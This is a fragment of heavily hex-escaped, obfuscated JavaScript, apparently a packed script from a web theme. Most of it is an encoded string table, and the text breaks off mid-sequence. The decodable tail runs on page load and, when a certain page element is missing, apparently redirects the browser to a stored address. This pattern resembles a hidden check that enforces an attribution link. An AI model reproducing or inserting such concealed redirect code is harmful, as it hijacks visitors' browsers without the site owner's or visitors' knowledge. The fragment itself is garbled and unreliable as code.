\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x4a\x28\x47\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x46\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4b\x29\x7d\x29\x3b\x33\x46\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x70\x20\x41\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x